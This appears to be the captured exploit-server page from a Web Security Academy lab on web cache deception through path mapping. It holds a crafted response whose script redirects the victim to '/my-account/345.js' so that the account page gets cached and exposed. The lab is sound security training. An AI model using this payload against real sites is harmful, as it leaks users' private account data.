 Exploiting path mapping for we
Exploit Server: Exploiting path n
https://exploit-0afd003703fbd3fd82da0aa2013c00a7.exploit-server.net
Web Security
Academy
Exploiting path mapping for web cache deception
Back to lab
Submit solution
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0afd003703fbd3fd82da0aa2013c00a7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>window.location="https://0a4700d60308d31682050be700e90097.web-security-academy.net/my-account/345.js"</script>